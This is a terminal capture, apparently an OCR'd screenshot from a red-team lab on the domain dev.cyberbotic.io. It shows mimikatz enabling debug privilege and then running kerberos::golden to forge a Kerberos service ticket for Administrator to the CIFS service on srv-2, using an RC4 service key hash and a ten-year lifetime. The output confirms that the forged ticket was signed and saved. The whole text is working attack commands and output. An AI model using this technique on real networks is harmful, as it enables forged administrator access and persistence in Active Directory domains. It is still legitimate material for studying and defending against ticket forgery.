 c:\Tools\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:dev.cyberbotic.io /sid:S-1-5-21-3263068140-2042698922-2891547269 /target:srv-2 /service:cifs /rc4
:f797a8372d1e7a821e49f61efca73e23 /ticket :srv2-cifs.kirbi
User      : Administrator
Domain    : dev.cyberbotic.io (DEV)
SID       : S-1-5-21-3263068140-2042698922-2891547269
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f797a8372d1e7a821e49f61efca73e23 - rc4_hmac_nt
Service   : cifs
Target    : srv-2
Lifetime  : 8/21/2022 9:39:59 AM ; 8/18/2032 9:39:59 AM ; 8/18/2032 9:39:59 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #